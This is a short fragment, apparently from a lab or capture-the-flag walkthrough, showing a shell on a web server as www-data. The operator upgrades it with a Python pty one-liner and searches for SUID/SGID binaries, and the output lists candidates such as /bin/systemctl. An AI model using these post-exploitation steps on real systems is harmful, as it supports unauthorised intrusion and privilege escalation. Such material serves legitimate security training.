 /bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/main/pages$ find / -perm -g=s -o -perm -u=s -type f 2>/dev/null
<find / -perm -g=s -o -perm -u=s -type f 2>/dev/null
/run/log/journal
/run/log/journal/39005670a1e84739918ad63732e963fc
/var/local
/var/mail
/sbin/pam_extrausers_chkpwd
/sbin/unix_chkpwd
/bin/su
/bin/systemctl
/bin/ping
/bin/fusermount
/bin/mount
/bin/umount
/usr/lib/eject/dmcrypt-get-device